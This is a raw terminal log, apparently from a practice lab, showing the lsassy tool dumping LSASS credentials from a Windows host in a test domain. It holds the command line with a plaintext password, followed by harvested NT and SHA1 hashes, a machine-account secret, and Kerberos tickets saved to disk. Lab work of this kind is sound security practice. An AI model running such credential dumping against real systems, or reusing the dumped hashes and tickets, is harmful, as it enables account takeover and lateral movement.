 └─$ lsassy -d north.sevenkingdoms.local -u jeor.mormont -p _L0ngCl@w_ 192.168.56.22
192.168.56.22 - NORTH\CASTELBLACK$ [NT] 269619ef2890111a3a65ce028ca532f8 | [SHA1] ef98d3949066b802a3d5fc896a3b5e91e07708e6
192.168.56.22 - north.sevenkingdoms.local\CASTELBLACK$ [PWD] fbdf372b36c82ca49b21b038e974c275d0ea933ef14d37d53c4783c45f1a72b7cc4e3a6649f71b51a53fdea3cb1d68d0af93841e1b
b4283f7583d7a889b7ec6dfd47d881c8d8492f7bbf4955dfdeb553c01b09f59345fa75468d3dd0479b9b8ef926e3717a11b1776389bd38ae79c707b55ccfb000b10eb8340da85afdc7a1c11da9f60a0695908952cb787743851ce
8c549d09aae2df43e35da8e413d2f53cef4fa03d43d55bd8800dedccaf85d6119221999420858d951d78a0a89333f6706ad5f835a727d67e7996a3a9f5587e1fe397d53801a06a6adc8bc723e0e4482d608df15fd892183d1760e
2db6990e662f
192.168.56.22 - NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
192.168.56.22 - NORTH\catelyn.stark [NT] cba36eccfd9d949c73bc73715364aff5 | [SHA1] be37d26374175f082b2c536d3114bafb2ad0e4fc
192.168.56.22 - NORTH\robb.stark [NT] 831486ac7f26860c9e2f51ac91e1a07a | [SHA1] 3bea28f1c440eed7be7d423cefebb50322ed7b6c
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:03 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbt
gt_NORTH.SEVENKINGDOMS.LOCAL_d3cebed5_20250806050335.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:03 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$
_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_f0492cad_20250806050331.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:03 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$
_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_43b49018_20250806050331.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_catelyn.star
k_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_e1de01a4_20250806053616.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_catelyn.star
k_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_d58f2928_20250806053616.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\robb.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:03 (TGT_NORTH.SEVENKINGDOMS.LOCAL_robb.stark_k
rbtgt_NORTH.SEVENKINGDOMS.LOCAL_aae7e390_20250806050339.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\robb.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:03 (TGT_NORTH.SEVENKINGDOMS.LOCAL_robb.stark_k
rbtgt_NORTH.SEVENKINGDOMS.LOCAL_8884ee82_20250806050339.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:03 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$
_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_e1a839eb_20250806050332.kirbi)
192.168.56.22 - NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2025-08-06 05:03 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$
_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_eda06c00_20250806050332.kirbi)
24 Kerberos tickets written to /home/kali/.config/lsassy/tickets
7 masterkeys saved to /home/kali/.config/lsassy/masterkeys.txt